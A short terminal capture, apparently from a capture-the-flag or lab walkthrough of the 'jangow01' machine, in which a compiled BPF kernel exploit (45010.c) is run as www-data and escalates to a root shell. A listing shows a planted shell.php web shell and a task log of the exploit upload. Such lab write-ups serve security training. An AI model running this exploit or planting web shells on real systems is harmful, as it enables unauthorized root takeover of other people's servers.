 www-data@jangow01:/var/www/html/site$ ./exp
./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800359baf00
[*] Leaking sock struct from ffff88003d178000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003d965240
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003d965240
[*] credentials patched, launching shell...
# whoami
whoami
root
#
js
wordpress
45010.c
busque.php
index.html
shell.php
Tasks
Name Description
Upload 45010.c => /var/www/html/site/
Upload 45010.c => /var/www/html/site/